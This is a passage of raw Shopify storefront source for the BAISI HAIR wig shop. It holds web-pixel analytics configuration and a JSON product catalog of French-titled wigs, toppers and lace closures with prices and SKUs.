,{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Produits\",\"productVariants\":[{\"price\":{\"amount\":109.36,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque courte 100 % cheveux humains 1bmix30 à reflets\",\"vendor\":\"BAISI HAIR\",\"id\":\"6800239591507\",\"untranslatedTitle\":\"Perruque courte 100 % cheveux humains 1bmix30 à reflets\",\"url\":\"\/fr-gb\/products\/100-human-hair-1bmix30-highlight-short-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40073154396243\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300\"},\"sku\":\"A6-0000548\",\"title\":\"4X4\",\"untranslatedTitle\":\"4X4\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque courte sexy à reflets 100 % cheveux humains\",\"vendor\":\"$100 wig\",\"id\":\"4347526021203\",\"untranslatedTitle\":\"Perruque courte sexy à reflets 100 % cheveux humains\",\"url\":\"\/fr-gb\/products\/100-human-hair-sexy-short-bob-wig\",\"type\":\"perruque à 100$\"},\"id\":\"31149196738643\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446871978067.jpg?v=1764314158\"},\"sku\":\"A6-0000548\",\"title\":\"4X4\",\"untranslatedTitle\":\"4X4\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque BOB de cheveux humains de couleur gingembre orange\",\"vendor\":\"BAISI HAIR\",\"id\":\"6614832611411\",\"untranslatedTitle\":\"Perruque BOB de cheveux humains de couleur gingembre orange\",\"url\":\"\/fr-gb\/products\/bob-wig-human-ginger-color\",\"type\":\"Perruque Bob\"},\"id\":\"39456583549011\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679\"},\"sku\":\"A6-0000224\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAIS Curly With Honey BlondePartial Topper (pas une perruque)\",\"vendor\":\"hairbs\",\"id\":\"7428961960019\",\"untranslatedTitle\":\"BAIS Curly With Honey BlondePartial Topper (pas une perruque)\",\"url\":\"\/fr-gb\/products\/bais-1b-27-curly-partial-topper-not-a-wig\",\"type\":\"surmatelas\"},\"id\":\"43293930684499\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056042.jpg?v=1766667188\"},\"sku\":\"A9-0000251\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI #4\/613 Surmatelas partiel\",\"vendor\":\"BAISI HAIR\",\"id\":\"7226540654675\",\"untranslatedTitle\":\"BAISI #4\/613 Surmatelas partiel\",\"url\":\"\/fr-gb\/products\/baisi-4-613-partial-topper\",\"type\":\"surmatelas\"},\"id\":\"43158789259347\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998.jpg?v=1761622568\"},\"sku\":\"S-6-7JZ1BLOR613ST-TOPPER\",\"title\":\"SameAs Pics\",\"untranslatedTitle\":\"SameAs Pics\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAIS Curly With Honey BlondePartial Topper (pas une perruque)\",\"vendor\":\"hairbs\",\"id\":\"7407927984211\",\"untranslatedTitle\":\"BAIS Curly With Honey BlondePartial Topper (pas une perruque)\",\"url\":\"\/fr-gb\/products\/bais-blonde-wavy-partial-topper-not-a-wig\",\"type\":\"surmatelas\"},\"id\":\"43408144760915\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7topperunit-blondecolor-100_humanhair.jpg?v=1767943936\"},\"sku\":\"N1-0000107\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAIS Surmatelas partiel marron miel (pas une perruque)\",\"vendor\":\"hairbs\",\"id\":\"7746904752211\",\"untranslatedTitle\":\"BAIS Surmatelas partiel marron miel (pas une perruque)\",\"url\":\"\/fr-gb\/products\/bais-cool-style-straight-partial-topper-not-a-wig\",\"type\":\"surmatelas\"},\"id\":\"43215421276243\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-cool-style-straight-partial-topper-not-a-wig-bais-cool-style-straight-partial-topper-not-a-wig-1203288792.jpg?v=1762490702\"},\"sku\":\"A9-0000166\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAIS Curly With Honey BlondePartial Topper (pas une perruque)\",\"vendor\":\"hairbs\",\"id\":\"7323762458707\",\"untranslatedTitle\":\"BAIS Curly With Honey BlondePartial Topper (pas une perruque)\",\"url\":\"\/fr-gb\/products\/bais-curly-with-honey-blondepartial-topper-not-a-wig\",\"type\":\"surmatelas\"},\"id\":\"43339865751635\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-curly-with-honey-blondepartial-topper-not-a-wig-bais-curly-with-honey-blondepartial-topper-not-a-wig-1213055884.png?v=1767986173\"},\"sku\":\"A9-0000186\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI #4\/613 Surmatelas partiel\",\"vendor\":\"BAISI HAIR\",\"id\":\"7705759023187\",\"untranslatedTitle\":\"BAISI #4\/613 Surmatelas partiel\",\"url\":\"\/fr-gb\/products\/bais-cute-straight-partial-toppernot-a-wig-for-black-women\",\"type\":\"surmatelas\"},\"id\":\"43159014309971\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-same-as-pics-bais-cute-straight-partial-topper-not-a-wig-for-black-women-bais-cute-straight-partial-topper-not-a-wig-for-black-women-1213055836.png?v=1766606649\"},\"sku\":\"A9-0000160\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAIS Surmatelas partiel marron miel (pas une perruque)\",\"vendor\":\"hairbs\",\"id\":\"7473761517651\",\"untranslatedTitle\":\"BAIS Surmatelas partiel marron miel (pas une perruque)\",\"url\":\"\/fr-gb\/products\/bais-fuller-straight-partial-topper-not-a-wig\",\"type\":\"surmatelas\"},\"id\":\"43163615592531\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056036.jpg?v=1766665328\"},\"sku\":\"A9-0000371\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE)\",\"vendor\":\"hairbs\",\"id\":\"7380583022675\",\"untranslatedTitle\":\"BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE)\",\"url\":\"\/fr-gb\/products\/bais-honey-blonde-short-partial-toppernot-a-wig\",\"type\":\"surmatelas\"},\"id\":\"43158826614867\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790\"},\"sku\":\"A9-0000198\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAIS Curly With Honey BlondePartial Topper (pas une perruque)\",\"vendor\":\"hairbs\",\"id\":\"7444229029971\",\"untranslatedTitle\":\"BAIS Curly With Honey BlondePartial Topper (pas une perruque)\",\"url\":\"\/fr-gb\/products\/bais-natural-black-hd-hair-bang-not-a-wig\",\"type\":\"surmatelas\"},\"id\":\"42182422495315\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-natural-black-hd-hair-bang-not-a-wig-35842402222163.jpg?v=1761622889\"},\"sku\":\"A12-000449\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi #4\/27 Perruque Pixie Cut\",\"vendor\":\"BAISI HAIR\",\"id\":\"6678898606163\",\"untranslatedTitle\":\"Baisi #4\/27 Perruque Pixie Cut\",\"url\":\"\/fr-gb\/products\/short-pixie-cut-wig-1\",\"type\":\"Perruque coupe lutin \"},\"id\":\"39619885662291\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569227784275.jpg?v=1764314403\"},\"sku\":\"A6-0000491\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)\",\"vendor\":\"hairbs\",\"id\":\"6911459524691\",\"untranslatedTitle\":\"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)\",\"url\":\"\/fr-gb\/products\/baisi-highlight-honey-blonde-curly-closure-wig\",\"type\":\"perruque à 100$\"},\"id\":\"40442133250131\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683\"},\"sku\":\"A6-0000387\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":144.66,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fermeture en dentelle BAISI 7x7\",\"vendor\":\"BAISI HAIR\",\"id\":\"1492895432787\",\"untranslatedTitle\":\"Fermeture en dentelle BAISI 7x7\",\"url\":\"\/fr-gb\/products\/baisi-10a-100-virgin-hair-lace-closure-size-7-7-free-shipping\",\"type\":\"Fermeture en dentelle\"},\"id\":\"13614510571603\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31296682819667.jpg?v=1663916893\"},\"sku\":\"A3-0001105\",\"title\":\"Droit \/ 10\",\"untranslatedTitle\":\"Straight \/ 10\"},{\"price\":{\"amount\":189.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque blonde ondulée en dentelle BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"6721437204563\",\"untranslatedTitle\":\"Perruque blonde ondulée en dentelle BAISI\",\"url\":\"\/fr-gb\/products\/baisi-blonde-wavy-lace-wig\",\"type\":\"Perruque personnalisée\"},\"id\":\"39759994585171\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-Lace_wig-blonde_color-100_human_hair.jpg?v=1767062744\"},\"sku\":\"a16-000354\",\"title\":\"16\",\"untranslatedTitle\":\"16\"},{\"price\":{\"amount\":57.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fermeture en dentelle ondulée BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"10514809555\",\"untranslatedTitle\":\"Fermeture en dentelle ondulée BAISI\",\"url\":\"\/fr-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline\",\"type\":\"Fermeture en dentelle\"},\"id\":\"49919180627\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374\"},\"sku\":\"A3-0000092\",\"title\":\"Fermeture en dentelle 4*4 \/ 10\",\"untranslatedTitle\":\"4*4 Lace Closure \/ 10\"},{\"price\":{\"amount\":127.37,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque bouclée rebondissante de couleur marron BAISI\",\"vendor\":\"hairbs\",\"id\":\"6852743364691\",\"untranslatedTitle\":\"Perruque bouclée rebondissante de couleur marron BAISI\",\"url\":\"\/fr-gb\/products\/baisi-brown-color-bouncy-curl-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40263919370323\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229\"},\"sku\":\"A6-0000054\",\"title\":\"Perruque de fermeture 4x4 \/ 10\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 10\"},{\"price\":{\"amount\":88.22,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque BoB en dentelle de couleur marron BAISI\",\"vendor\":\"hairbs\",\"id\":\"6837316649043\",\"untranslatedTitle\":\"Perruque BoB en dentelle de couleur marron BAISI\",\"url\":\"\/fr-gb\/products\/baisi-10a-brown-color-lace-bob-wig\",\"type\":\"Perruque Bob\"},\"id\":\"40193642692691\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243.jpg?v=1764314121\"},\"sku\":\"A6-0000037\",\"title\":\"Perruque de fermeture 4x4 \/ 8\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 8\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI mettre en évidence la perruque droite de fermeture BoB\",\"vendor\":\"hairbs\",\"id\":\"6917422776403\",\"untranslatedTitle\":\"BAISI mettre en évidence la perruque droite de fermeture BoB\",\"url\":\"\/fr-gb\/products\/baisi-highlight-straight-bob-closure-wig\",\"type\":\"perruque à 100$\"},\"id\":\"40456530952275\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-straight-bob-closure-wig-31775139659859.jpg?v=1764314906\"},\"sku\":\"A6-0000039\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6800239591507,"gid":"gid:\/\/shopify\/Product\/6800239591507","vendor":"BAISI HAIR","type":"Perruque Bob","handle":"100-human-hair-1bmix30-highlight-short-wig","variants":[{"id":40073154396243,"price":10936,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - 4X4","public_title":"4X4","sku":"A6-0000548"},{"id":40073154429011,"price":11256,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - Pièce 13*1*6 T","public_title":"Pièce 13*1*6 T","sku":null},{"id":40073154461779,"price":14119,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - Dentelle frontale","public_title":"Dentelle frontale","sku":"A6-0000375"}],"remote":false},{"id":4347526021203,"gid":"gid:\/\/shopify\/Product\/4347526021203","vendor":"$100 wig","type":"perruque à 100$","handle":"100-human-hair-sexy-short-bob-wig","variants":[{"id":31149196738643,"price":9900,"name":"Perruque courte sexy à reflets 100 % cheveux humains - 4X4","public_title":"4X4","sku":"A6-0000548"},{"id":39575823450195,"price":12950,"name":"Perruque courte sexy à reflets 100 % cheveux humains - Dentelle frontale","public_title":"Dentelle frontale","sku":"A6-0000375"}],"remote":false},{"id":6614832611411,"gid":"gid:\/\/shopify\/Product\/6614832611411","vendor":"BAISI HAIR","type":"Perruque Bob","handle":"bob-wig-human-ginger-color","variants":[{"id":39456583549011,"price":10900,"name":"Perruque BOB de cheveux humains de couleur gingembre orange","public_title":null,"sku":"A6-0000224"}],"remote":false},{"id":7428961960019,"gid":"gid:\/\/shopify\/Product\/7428961960019","vendor":"hairbs","type":"surmatelas","handle":"bais-1b-27-curly-partial-topper-not-a-wig","variants":[{"id":43293930684499,"price":10900,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000251"},{"id":43293930717267,"price":11900,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Color Customization","public_title":"Color Customization","sku":"A9-0000252"}],"remote":false},{"id":7226540654675,"gid":"gid:\/\/shopify\/Product\/7226540654675","vendor":"BAISI HAIR","type":"surmatelas","handle":"baisi-4-613-partial-topper","variants":[{"id":43158789259347,"price":10900,"name":"BAISI #4\/613 Surmatelas partiel - SameAs Pics","public_title":"SameAs Pics","sku":"S-6-7JZ1BLOR613ST-TOPPER"},{"id":43158789292115,"price":11900,"name":"BAISI #4\/613 Surmatelas partiel - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7407927984211,"gid":"gid:\/\/shopify\/Product\/7407927984211","vendor":"hairbs","type":"surmatelas","handle":"bais-blonde-wavy-partial-topper-not-a-wig","variants":[{"id":43408144760915,"price":13900,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Same As Pics","public_title":"Same As Pics","sku":"N1-0000107"},{"id":43408144793683,"price":14900,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7746904752211,"gid":"gid:\/\/shopify\/Product\/7746904752211","vendor":"hairbs","type":"surmatelas","handle":"bais-cool-style-straight-partial-topper-not-a-wig","variants":[{"id":43215421276243,"price":10900,"name":"BAIS Surmatelas partiel marron miel (pas une perruque) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000166"},{"id":43215421309011,"price":11900,"name":"BAIS Surmatelas partiel marron miel (pas une perruque) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7323762458707,"gid":"gid:\/\/shopify\/Product\/7323762458707","vendor":"hairbs","type":"surmatelas","handle":"bais-curly-with-honey-blondepartial-topper-not-a-wig","variants":[{"id":43339865751635,"price":11900,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000186"},{"id":43339865784403,"price":12900,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7705759023187,"gid":"gid:\/\/shopify\/Product\/7705759023187","vendor":"BAISI HAIR","type":"surmatelas","handle":"bais-cute-straight-partial-toppernot-a-wig-for-black-women","variants":[{"id":43159014309971,"price":10900,"name":"BAISI #4\/613 Surmatelas partiel - Same As Pics","public_title":"Same As Pics","sku":"A9-0000160"},{"id":43159014342739,"price":11900,"name":"BAISI #4\/613 Surmatelas partiel - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7473761517651,"gid":"gid:\/\/shopify\/Product\/7473761517651","vendor":"hairbs","type":"surmatelas","handle":"bais-fuller-straight-partial-topper-not-a-wig","variants":[{"id":43163615592531,"price":10900,"name":"BAIS Surmatelas partiel marron miel (pas une perruque) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000371"},{"id":43163615625299,"price":11900,"name":"BAIS Surmatelas partiel marron miel (pas une perruque) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7380583022675,"gid":"gid:\/\/shopify\/Product\/7380583022675","vendor":"hairbs","type":"surmatelas","handle":"bais-honey-blonde-short-partial-toppernot-a-wig","variants":[{"id":43158826614867,"price":8900,"name":"BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000198"},{"id":43158826647635,"price":9900,"name":"BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7444229029971,"gid":"gid:\/\/shopify\/Product\/7444229029971","vendor":"hairbs","type":"surmatelas","handle":"bais-natural-black-hd-hair-bang-not-a-wig","variants":[{"id":42182422495315,"price":7900,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque)","public_title":null,"sku":"A12-000449"}],"remote":false},{"id":6678898606163,"gid":"gid:\/\/shopify\/Product\/6678898606163","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","handle":"short-pixie-cut-wig-1","variants":[{"id":39619885662291,"price":10900,"name":"Baisi #4\/27 Perruque Pixie Cut","public_title":null,"sku":"A6-0000491"}],"remote":false},{"id":6911459524691,"gid":"gid:\/\/shopify\/Product\/6911459524691","vendor":"hairbs","type":"perruque à 100$","handle":"baisi-highlight-honey-blonde-curly-closure-wig","variants":[{"id":40442133250131,"price":10900,"name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","public_title":null,"sku":"A6-0000387"}],"remote":false},{"id":1492895432787,"gid":"gid:\/\/shopify\/Product\/1492895432787","vendor":"BAISI HAIR","type":"Fermeture en dentelle","handle":"baisi-10a-100-virgin-hair-lace-closure-size-7-7-free-shipping","variants":[{"id":13614510571603,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 10","public_title":"Droit \/ 10","sku":"A3-0001105"},{"id":13614510604371,"price":14937,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 12","public_title":"Droit \/ 12","sku":"A3-0001106"},{"id":13614510637139,"price":15409,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 14","public_title":"Droit \/ 14","sku":"A3-0001107"},{"id":13614510669907,"price":16116,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 16","public_title":"Droit \/ 16","sku":"A3-0001108"},{"id":13614510702675,"price":16823,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 18","public_title":"Droit \/ 18","sku":"A3-0001109"},{"id":13614510735443,"price":17531,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 20","public_title":"Droit \/ 20","sku":"A3-0001110"},{"id":13614510768211,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 10","public_title":"Vague de corps \/ 10","sku":"A3-0001111"},{"id":13614510800979,"price":14937,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 12","public_title":"Vague de corps \/ 12","sku":"A3-0001112"},{"id":13614510833747,"price":15409,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 14","public_title":"Vague de corps \/ 14","sku":"A3-0001113"},{"id":13614510866515,"price":16116,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","sku":"A3-0001114"},{"id":13614510899283,"price":16823,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 18","public_title":"Vague de corps \/ 18","sku":"A3-0001115"},{"id":13614510932051,"price":17531,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 20","public_title":"Vague de corps \/ 20","sku":"A3-0001116"},{"id":13614510964819,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 10","public_title":"Vague Profonde \/ 10","sku":"A3-0001117"},{"id":13614510997587,"price":14937,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 12","public_title":"Vague Profonde \/ 12","sku":"A3-0001118"},{"id":13614511030355,"price":15409,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 14","public_title":"Vague Profonde \/ 14","sku":"A3-0001119"},{"id":13614511063123,"price":16116,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 16","public_title":"Vague Profonde \/ 16","sku":"A3-0001120"},{"id":13614511095891,"price":16823,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 18","public_title":"Vague Profonde \/ 18","sku":"A3-0001121"},{"id":13614511128659,"price":17531,"name":"Fermeture en dentelle BAISI 7x7 - Vague Profonde \/ 20","public_title":"Vague Profonde \/ 20","sku":"A3-0001122"},{"id":13614511161427,"price":14466,"name":"Fermeture en dentelle BAISI 7x7 - Vague 